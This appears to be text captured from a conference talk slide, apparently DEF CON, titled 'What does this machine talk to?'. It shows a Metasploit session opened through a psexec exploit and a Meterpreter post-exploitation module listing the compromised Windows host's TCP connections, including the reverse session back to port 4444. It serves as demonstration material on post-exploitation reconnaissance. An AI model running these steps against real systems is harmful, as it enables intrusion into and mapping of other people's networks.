 WHAT DOES THIS MACHINE TALK TO?
14:07:30 1 1 exploit(current_user_psexec) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > run post/windows/gather/tcpnetstat
[*] TCP Table Size: 432
[*] Total TCP Entries: 11
[*] Routing Table
=============
STATE LHOST LPORT RHOST RPORT
----- ----- ----- ----- -----
ESTABLISHED 10.1.1.100 1061 192.168.99.128 4444
LISTEN 0.0.0.0 3389 0.0.0.0 _
LISTEN 0.0.0.0 445 0.0.0.0 _
LISTEN 10.1.1.100 139 0.0.0.0 _
LISTEN 0.0.0.0 135 0.0.0.0 _
LISTEN 127.0.0.1 1025 0.0.0.0 _
TIME_WAIT 10.1.1.100 1039 10.1.1.1 49158
TIME_WAIT 10.1.1.100 1042 10.1.1.1 49155
TIME_WAIT 10.1.1.100 1049 10.1.1.1 49155
TIME_WAIT 10.1.1.100 1037 10.1.1.1 135
TIME_WAIT 10.1.1.100 1038 10.1.1.1 49158
meterpreter >
SOK
DEFCON